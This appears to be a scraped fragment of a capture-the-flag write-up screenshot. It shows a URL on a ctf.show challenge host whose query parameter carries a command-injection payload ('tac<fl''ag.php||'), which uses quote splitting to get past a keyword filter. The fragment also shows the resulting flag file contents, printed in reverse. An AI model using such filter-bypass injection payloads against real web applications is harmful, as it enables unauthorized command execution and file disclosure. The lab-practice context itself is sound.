 Load URL
https://70a60811-19a4-43e4-b036-38d3a44b1381.challenge.ctf.show/?c=tac<fl''ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services RiskRating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{8f0a0bbd-94eb-4de6-87f9-08f0e960e13e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*